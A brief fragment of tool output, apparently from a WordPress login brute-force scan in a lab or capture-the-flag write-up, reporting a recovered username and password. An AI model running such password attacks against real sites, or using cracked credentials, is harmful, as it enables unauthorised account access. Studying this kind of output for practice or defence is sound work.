 [i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0rrupt3d_brain / 24992499
Trying c0rrupt3d_brain / 24992499 Time: 00:03:30 <
[!] Valid Combinations Found:
| Username: c0rrupt3d_brain, Password: 24992499